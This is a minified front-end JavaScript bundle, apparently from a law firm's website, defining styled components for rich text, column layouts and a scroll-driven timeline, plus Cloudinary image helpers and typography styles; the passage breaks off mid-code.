&{max-width:89ch;}"],c),p=s.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],r.h4),g=s.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],r._R,r.h2,r.h4,r.h3,r.h4,r.h6,r.h6,(0,a.qx)(14,20),r.Xm,(0,o.C4)(o.AS.Tablet)),u={ButtonWrapper:s.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:c,Content:g,Inner:m,Title:p}},4852:(e,t,i)=>{i.d(t,{Z:()=>p});var n=i(7765),a=i(4555),o=i(8163),r=i(6805),l=i(4649),d=i(7158),s=i(7416),c=i(9756);const m=(0,s.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,a.qx)(40,64),d.Z.Inner,d.Z.SiteWide,o.TF,c.Z.Inner,c.Z.Inner),p={Container:m,Column:s.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],n.Z.primary.midnight,d.Z.Container,d.Z.Inner,(0,r.Dp)(r.AS.TabletLarge),m,(0,r.C4)(r.AS.TabletLarge),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop))}},7907:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var n=i(7294),a=i(1318),o=i(3196),r=i(7765),l=i(4555),d=i(4267),s=i(8534),c=i(6805),m=i(3422),p=i(4649),g=i(7416),u=i(4852);const h={Container:(0,g.ZP)(p.Z).withConfig({displayName:"Timelinestyles__Container",componentId:"sc-1g2dcuh-0"})(["color:",";"],r.Z.primary.midnight),Title:g.ZP.h2.withConfig({displayName:"Timelinestyles__Title",componentId:"sc-1g2dcuh-1"})([""," margin-bottom:",";"],m.h2,(0,l.qx)(64,80)),TimelineWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineWrapper",componentId:"sc-1g2dcuh-2"})(["display:flex;gap:",";"],(0,l.qx)(21,40)),LineColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumn",componentId:"sc-1g2dcuh-3"})(["flex:0 0 ",";position:relative;"],(0,l.qx)(80,252)),LineColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnInner",componentId:"sc-1g2dcuh-4"})(["padding:0 ",";@media ","{display:none;}"," &{display:none;}"],(0,l.qx)(0,20),(0,c.C4)(c.AS.TabletLarge),u.Z.Column),LineColumnMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnMobile",componentId:"sc-1g2dcuh-5"})(["position:sticky;top:85px;height:calc(100vh - 110px);&::before{content:'';position:absolute;top:0;right:15px;width:6px;height:100%;background-color:",";}@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],r.Z.tertiary.rose,(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),ActiveLine:g.ZP.div.withConfig({displayName:"Timelinestyles__ActiveLine",componentId:"sc-1g2dcuh-6"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;width:6px;background-color:",";z-index:4;@media ","{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"," &{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"],(0,o.eR)("height, top"),r.Z.secondary.teal,(0,c.C4)(c.AS.TabletLarge),u.Z.Column),TimelineLine:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLine",componentId:"sc-1g2dcuh-7"})(["--sectionHeight:0px;--sectionTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;&:first-child:after{content:none;}&::before{content:'';position:absolute;top:0;left:50%;width:6px;height:100%;background-color:",";}&::after{content:'';position:absolute;bottom:100%;left:50%;width:6px;height:200px;background-color:",";}"],r.Z.tertiary.rose,r.Z.tertiary.rose),TimelineLineMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLineMobile",componentId:"sc-1g2dcuh-8"})(["--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionMobileHeight);top:var(--sectionMobileTop);right:0;position:absolute;"]),CenterArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterArea",componentId:"sc-1g2dcuh-9"})(["position:absolute;top:50%;transform:translateY(-50%);left:0;display:flex;align-items:center;z-index:5;@media ","{left:auto;right:10px;}"," &{left:auto;right:10px;}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column),CenterPointOuter:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointOuter",componentId:"sc-1g2dcuh-10"})(["position:relative;width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;left:-11px;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(26,28),(0,l.qx)(26,28),r.Z.primary.white,r.Z.tertiary.rose,(0,c.C4)(c.AS.TabletLarge),u.Z.Column,r.Z.secondary.teal),CenterPointInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointInner",componentId:"sc-1g2dcuh-11"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),r.Z.tertiary.rose,r.Z.primary.white),LineText:g.ZP.p.withConfig({displayName:"Timelinestyles__LineText",componentId:"sc-1g2dcuh-12"})(["",";font-size:",";line-height:",";margin:-7px 0 0;"],d.Z.playfairDisplay.bold,(0,l.qx)(18,32),(0,l.qx)(24,40)),CardColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumn",componentId:"sc-1g2dcuh-13"})(["flex:1 1 auto;"]),CardColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumnInner",componentId:"sc-1g2dcuh-14"})([""]),TimelineCardHolder:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCardHolder",componentId:"sc-1g2dcuh-15"})([""]),TimelineCard:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCard",componentId:"sc-1g2dcuh-16"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:0.2;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}&[data-is-active='true']{opacity:1;}"],r.Z.secondary.teal,(0,o.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,a.Q.Teal,r.Z.secondary.teal,a.Q.Blue,r.Z.primary.midnight,a.Q.Pink,r.Z.secondary.coral,a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),CardImageArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageArea",componentId:"sc-1g2dcuh-17"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{grid-column:span 12;}}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImageWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageWrapper",componentId:"sc-1g2dcuh-18"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,c.Dp)(c.AS.TabletLarge)),SubText:g.ZP.p.withConfig({displayName:"Timelinestyles__SubText",componentId:"sc-1g2dcuh-19"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],d.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImage:g.ZP.img.withConfig({displayName:"Timelinestyles__CardImage",componentId:"sc-1g2dcuh-20"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,s.Xn)(),(0,c.Dp)(c.AS.TabletLarge)),CardContentArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContentArea",componentId:"sc-1g2dcuh-21"})(["grid-column:1 / span 12;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,l.qx)(0,40),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,c.Dp)(c.AS.TabletLarge)),CardHeader:g.ZP.div.withConfig({displayName:"Timelinestyles__CardHeader",componentId:"sc-1g2dcuh-22"})([""]),CardTitle:g.ZP.h3.withConfig({displayName:"Timelinestyles__CardTitle",componentId:"sc-1g2dcuh-23"})([""," font-size:",";line-height:normal;margin-bottom:",";[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{font-size:56px;}"],m.h3,(0,l.qx)(56,128),(0,l.qx)(8,12),r.Z.primary.midnight,u.Z.Column),CardContent:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContent",componentId:"sc-1g2dcuh-24"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),CardSubtitle:g.ZP.h4.withConfig({displayName:"Timelinestyles__CardSubtitle",componentId:"sc-1g2dcuh-25"})([""," font-size:",";line-height:",";margin-bottom:16px;@media ","{color:",";}"," &{font-size:24px;}"],m.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,c.C4)(c.AS.TabletLarge),r.Z.secondary.teal,u.Z.Column),CardText:g.ZP.div.withConfig({displayName:"Timelinestyles__CardText",componentId:"sc-1g2dcuh-26"})(["",";font-size:",";line-height:",";margin-bottom:0;"],m.c,(0,l.qx)(14,18),(0,l.qx)(28,28)),TempDiv:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDiv",componentId:"sc-1g2dcuh-27"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;"]),TempDivTopInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivTopInner",componentId:"sc-1g2dcuh-28"})(["position:absolute;top:5%;left:0;width:100%;height:1px;background-color:lime;@media ","{top:45%;}"],(0,c.Dp)(c.AS.TabletLarge)),TempDivBottomInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivBottomInner",componentId:"sc-1g2dcuh-29"})(["position:absolute;bottom:65%;left:0;width:100%;height:1px;background-color:lime;@media ","{bottom:45%;}"],(0,c.Dp)(c.AS.TabletLarge))};var C=i(343),b=i(6558);const y=e=>{const t=(0,b.Z)([(0,c.C4)(c.AS.TabletLarge)],[!0],!1)?"-5% 0px -65% 0px":"-45% 0px -45% 0px",[i,a]=(0,C.Y)({rootMargin:t},!0),o=e.image?(0,s.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return n.useEffect((()=>{var t;a&&(null===(t=e.setActiveSection)||void 0===t||t.call(e,e.i))}),[a]),n.createElement(h.TimelineCard,{ref:i,"data-contain":e.containImage,"data-has-image":e.image&&e.image.src?"true":"false","data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor,"data-is-active":a},e.image&&o&&n.createElement(h.CardImageArea,null,n.createElement(h.CardImageWrapper,null,n.createElement(h.CardImage,{loading:"lazy",role:"presentation",src:o[0].split(" ")[0],srcSet:o.join(","),alt:e.image.altText})),n.createElement(h.SubText,null,e.imageSubText)),n.createElement(h.CardContentArea,null,e.year&&n.createElement(h.CardHeader,null,n.createElement(h.CardTitle,null,e.year)),n.createElement(h.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&n.createElement(h.CardSubtitle,null,e.title),e.text&&n.createElement(h.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},f=e=>{var t,i,a;const o=n.useRef([]),r=n.useRef(null),[l,d]=n.useState([]),[s,c]=n.useState([]),[m,p]=n.useState(0);return n.useEffect((()=>{p(0);const e=()=>{const e=[],t=[];o.current.forEach((i=>{if(i){var n,a;const o=i.offsetHeight;e.push(`${o}px`),t.push(i.offsetTop-(null!==(n=r.current)&&void 0!==n&&n.offsetTop?null===(a=r.current)||void 0===a?void 0:a.offsetTop:202)+"px")}else e.push("0px"),t.push("0px")})),d(e),c(t)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),n.createElement(h.Container,{id:e.anchorId},!!e.showActivationLines&&n.createElement(h.TempDiv,null,n.createElement(h.TempDivTopInner,null),n.createElement(h.TempDivBottomInner,null)),n.createElement(h.Title,null,e.title),n.createElement(h.TimelineWrapper,{ref:r},n.createElement(h.LineColumn,null,n.createElement(h.LineColumnInner,null,null===(t=e.timelineCards)||void 0===t?void 0:t.map(((e,t)=>n.createElement(h.TimelineLine,{key:`timeline-line-${t}`,style:{"--sectionHeight":`${l[t]}`,"--sectionTop":`${s[t]}`},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)),e.year&&n.createElement(h.LineText,null,e.year))))),n.createElement(h.ActiveLine,{style:{"--sectionHeight":`${l[m]}`,"--sectionTop":`${s[m]}`}})),n.createElement(h.LineColumnMobile,null,null===(i=e.timelineCards)||void 0===i?void 0:i.map(((e,t)=>n.createElement(h.TimelineLineMobile,{key:`timeline-line-mobile-${t}`,style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*t+"%"},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,e.year&&n.createElement(h.LineText,null,e.year),n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)))))),n.createElement(h.ActiveLine,{style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*m+"%"}}))),n.createElement(h.CardColumn,null,n.createElement(h.CardColumnInner,null,null===(a=e.timelineCards)||void 0===a?void 0:a.map(((e,t)=>n.createElement(h.TimelineCardHolder,{key:`timeline-card-${t}`,ref:e=>o.current[t]=e},n.createElement(y,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t,setActiveSection:e=>p(e)}))))))))}}}]);
//# sourceMappingURL=7907-c364f60f1924d7522ac5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9303-04659f66e1112a4d9a9d.js
body_size: 8207
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9303],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(t,e,o)=>{o.d(e,{IC:()=>h,PN:()=>b,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>u});var i=o(1578),n=o(9600),a=o(3158),r=o(5666),l=o(1931),s=o(4207),d=o(7965),c=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(t,e){var o;if(null==t||!t.src)return"";let i=p.image(t.src);const c=function(t,e){if(!e.width&&!e.height)return void console.warn(`Image Not Resized: "${t.src}"`,t,e);let o;switch(e.crop){case"crop":o=(0,r.d1)();break;case"fill":default:o=(0,r.hl)();break;case"fit":o=(0,r.Tj)();break;case"lfill":o=(0,r.MI)();break;case"thumb":o=(0,r.Q1)()}return e.width?o=o.width(e.width):e.widthratio&&(o=o.aspectRatio(e.widthratio)),e.height?o=o.height(e.height):e.heightratio&&(o=o.aspectRatio(e.heightratio)),"fit"!==e.crop&&(o="face"===e.gravity?o.gravity((0,d.v0)((0,l.L4)())):o.gravity((0,d.j6)())),"crop"!==e.crop&&"thumb"!==e.crop||!e.zoom||(o=o.zoom(e.zoom)),o}(t,e);return c&&(i=i.resize(c)),e.transformations&&e.transformations.length>0&&e.transformations.forEach((t=>{"grayscale"===t&&(i=i.effect((0,a.se)()))})),i=i.delivery(function(t){let e;return e=t.format?(0,n.WU)(t.format):(0,n.WU)((0,s.d7)()),e}(e)).delivery((0,n.np)(null!==(o=e.quality)&&void 0!==o?o:50)),e.dpr&&(i=i.delivery((0,n.uN)(e.dpr))),i.toURL()}function m(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{width:e,heightratio:n,...a})} ${e}w`))}function u(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{height:e,widthratio:n,...a})} ${e}w`))}function h(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(t,{width:e,heightratio:o,dpr:n,...i})} ${n}x`))}function x(t,e,o){const i=(t-e)/(o-1);return[e,...Array(o-2).fill("").map(((t,o)=>Math.ceil(e+i*(o+1)))),t]}function b(t,e){return t||e?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],t/e):null}const v=t=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!t&&"position: absolute; top: 0;left: 0;")},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>g,Mx:()=>w,PS:()=>T,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>f,_R:()=>N,c:()=>y,de:()=>B,h1:()=>m,h2:()=>u,h3:()=>h,h4:()=>x,h5:()=>b,h6:()=>v,kA:()=>P,oW:()=>Z,p4:()=>_});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),s=o(7765),d=o(4555),c=o(4267),p=o(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),b=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),f=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),S=(0,r.iv)(["",";",";"],y,c.Z.dmSans.bold),I=(0,r.iv)(["",";line-height:1.2;"],y),k=(0,r.iv)(["",";",";line-height:1.2;"],y,c.Z.dmSans.bold),q=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),B=((0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),T=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),_=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),H=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),z=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,u,h,x,w,I,S,k,_,_,(0,d.qx)(8,12),(0,d.qx)(24,32),y,w,a,(0,d.qx)(8,10),i.Q.Teal,i.Q.Blue,n,H,z,(0,d.qx)(32,48),E)},1164:(t,e,o)=>{o.d(e,{x:()=>n});const i={audio:null,format:"mp4"};function n(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o={...i,...e};let n="";return e.audio&&(n+="/ac_none"),`https://res.cloudinary.com/dn5qdgtnh/video/upload${n}/${t}.${o.format}`}},8719:(t,e,o)=>{o.d(e,{A:()=>y});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),s=o(1229),d=o(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),u=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),x=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgC